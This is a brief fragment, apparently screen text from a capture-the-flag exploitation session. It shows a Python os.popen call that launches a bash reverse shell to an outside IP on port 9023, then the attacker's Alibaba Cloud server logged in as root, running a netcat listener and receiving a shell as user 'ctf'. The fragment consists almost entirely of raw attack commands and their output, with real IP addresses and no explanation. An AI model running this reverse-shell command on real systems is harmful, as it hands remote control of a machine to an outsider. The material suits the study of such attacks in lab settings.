 [console ready]
>>> os.popen('bash -c "bash -i >& /dev/tcp/123.57.236.154/9023 0>&1"').read()
阿里云
雪月三十
名称 阿里云
主机 123.57.236.1...
端口 5220
协议 SSH
用户名 root
说明
[E:\~]$
Connecting to 123.57.236.154:5220...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-213-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Wed Sep 27 18:44:58 2023 from 223.99.7.8
root@qingchuan:~# nc -lvvp 9023
Listening on [0.0.0.0] (family 0, port 9023)
Connection from 47.115.201.35 57726 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@783bc35e5d58:/app$